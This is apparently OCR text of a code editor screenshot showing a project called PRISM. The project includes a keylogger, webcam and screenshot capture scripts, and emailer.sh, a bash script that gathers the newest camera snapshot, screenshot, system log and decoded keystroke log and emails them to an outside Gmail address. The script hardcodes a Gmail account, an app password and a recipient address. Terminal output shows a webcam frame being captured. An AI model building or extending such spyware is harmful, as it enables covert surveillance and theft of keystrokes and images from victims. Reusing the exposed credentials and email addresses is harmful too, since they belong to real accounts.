 Nov 25 17:56
en
emailer.sh - PRISM - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
PRISM
capture
camera.sh
screenshot.sh
diagnostics
decoder.py
key_logger.sh
system_logs.sh
engine
main.sh
logs
captures
camera_snapshot_2024112... U
screenshot_202411251611... U
decrypted_key_logs
decoded_key_logs.txt M
key_logs
key_logs_20241124170431.log
key_logs_20241125161131.log
system_logs
system_logs_20241124170631.log
system_logs_20241125161331.log
notifications
emailer.sh
.env
.gitignore
README.md
setup.sh
OUTLINE
TIMELINE
3
camera.sh system_logs.sh key_logger.sh decoder.py emailer.sh main.sh key_logs_20241125161131.log screenshot.sh
notifications > emailer.sh
1 #!/bin/bash
2
3 # Ensure the script is executable
4 SCRIPT_PATH=$(realpath "$0")
5 chmod +x "$SCRIPT_PATH"
6
7 # Gmail credentials
8 EMAIL="testshell975@gmail.com"
9 APP_PASSWORD="ohvj mvfn sgus nfaq"  # Replace with your app password
10
11 # Email content
12 TO_EMAIL="narcis.karanfilov@gmail.com"  # Replace with the recipient's email
13 SUBJECT="PRISM Snapshot"
14 BODY="Attached are the latest snapshots, system diagnostics, and key log files."
15
16 # Directory for logs and captures
17 CAPTURE_DIR="./logs/captures"
18 SYSTEM_LOGS_DIR="./logs/system_logs"
19 DECRYPTED_LOGS_DIR="./logs/decrypted_key_logs"
20 DECODED_LOG_FILE="$DECRYPTED_LOGS_DIR/decoded_key_logs.txt"
21
22 # Find the latest camera snapshot, screenshot, and system diagnostics log based on modification time
23 CAMERA_SNAPSHOT=$(ls -t "$CAPTURE_DIR"/camera_snapshot_*.jpg 2>/dev/null | head -n 1)
24 SCREENSHOT=$(ls -t "$CAPTURE_DIR"/screenshot_*.png 2>/dev/null | head -n 1)
25 SYSTEM_DIAGNOSTICS=$(ls -t "$SYSTEM_LOGS_DIR"/system_logs_*.log 2>/dev/null | head -n 1)
26
27 # Check if the files exist
28 if [[ ! -f "$CAMERA_SNAPSHOT" ]]; then
29 echo "Error: No camera snapshot file found in $CAPTURE_DIR"
30 exit 1
31 fi
32
33 if [[ ! -f "$SCREENSHOT" ]]; then
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL PORTS
sudo
--- Opening /dev/video0...
Trying source module v4l2...
/dev/video0 opened.
No input was specified, using the first.
Delaying 1 seconds.
--- Capturing frame...
Captured frame in 0.00 seconds.
--- Processing captured image...
Setting output format to JPEG, quality 85
Writing JPEG image to './logs/captures/camera_snapshot_20241125175637.jpg'.
Camera snapshot saved to ./logs/captures/camera_snapshot_20241125175637.jpg
Running screenshot capture script...
localuser:root being added to access control list
dev* 0 0 4 0 Ln 8, Col 31 Spaces: 4 UTF-8 LF Shell Script